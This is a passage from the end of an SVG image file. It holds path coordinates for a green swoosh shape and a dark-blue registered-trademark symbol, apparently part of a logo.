    <path id="path22" d="m52.12981,118.273613c-16.845089,3.904205 -34.25449,8.134399 -39.2776,13.883492c-5.8996,6.752823 19.897698,5.082001 19.993299,8.9953c0.21619,8.8638 -31.418209,11.05101 -3.066999,18.93721c17.4811,4.862595 56.602503,8.191589 77.377077,7.105698c16.871727,-0.881897 56.32531,-11.644806 32.885307,-14.211288c-9.898987,-1.083893 -24.485695,-3.679199 -24.377182,-10.375c0.144897,-8.954498 66.212509,-8.516403 81.442886,-11.922104c26.825226,-5.998688 -36.635086,-13.702789 -52.470795,-15.543991c14.307922,2.622803 33.167419,7.774002 33.085922,10.090904c-0.197601,5.591087 -63.064705,5.93409 -72.882118,8.994896c-14.925087,4.653091 1.227013,8.62059 1.227013,14.735199c0,7.706497 -37.089401,2.862793 -45.337299,1.569794c-11.057301,-1.7332 18.479511,-15.015289 -27.082012,-16.661499c-25.560598,-0.923401 8.736,-12.128891 18.482513,-15.598602l-0.000011,-0.000008z" fill-rule="evenodd" fill="#28ac06"/>
   </g>
   <g id="g30">
    <path id="path26" d="m396.151093,49.514801c0,2.481098 -0.877014,4.598598 -2.634796,6.352699c-1.753998,1.753998 -3.875305,2.631001 -6.356506,2.631001c-2.480988,0 -4.602295,-0.877003 -6.356293,-2.631001c-1.757813,-1.754101 -2.634796,-3.871601 -2.634796,-6.352699c0,-2.481102 0.876984,-4.602402 2.634796,-6.3564c1.753998,-1.757702 3.875305,-2.634701 6.356293,-2.634701c2.481201,0 4.602509,0.87701 6.356506,2.634701c1.757782,1.753998 2.634796,3.875298 2.634796,6.3564zm-1.469208,0c0,-2.080101 -0.734589,-3.852802 -2.203796,-5.325802c-1.465393,-1.469101 -3.238098,-2.207409 -5.318298,-2.207409c-2.079987,0 -3.852814,0.7383 -5.325592,2.207409c-1.469208,1.473 -2.207611,3.245701 -2.207611,5.325802c0,2.080097 0.738403,3.852798 2.207611,5.318199c1.472778,1.4692 3.245605,2.2038 5.325592,2.2038c2.0802,0 3.852905,-0.7346 5.318298,-2.2038c1.469208,-1.465401 2.203796,-3.238102 2.203796,-5.318199z" fill-rule="evenodd" fill="#002a5f"/>
    <path id="path28" d="m391.514099,54.618801l-1.946594,0l-1.586304,-4.199699l-2.590302,0l0,4.199699l-1.841797,0l0,-10.2155l4.432098,0c1.231293,0 2.138092,0.2784 2.715485,0.8353c0.579803,0.554298 0.8685,1.2747 0.8685,2.1586c0,1.313 -0.613098,2.214699 -1.841797,2.707798l1.79071,4.51379l0,0.000011zm-6.123199,-5.673599l2.291412,0c0.661682,0 1.157196,-0.137901 1.481598,-0.418903c0.324493,-0.2784 0.485382,-0.6642 0.485382,-1.1521c0,-0.4496 -0.158386,-0.812298 -0.477692,-1.0882c-0.319305,-0.2785 -0.766296,-0.416401 -1.341095,-0.416401l-2.439606,0l0,3.075603z" fill-rule="evenodd" fill="#002a5f"/>
   </g>
  </g>
 </g>
</svg>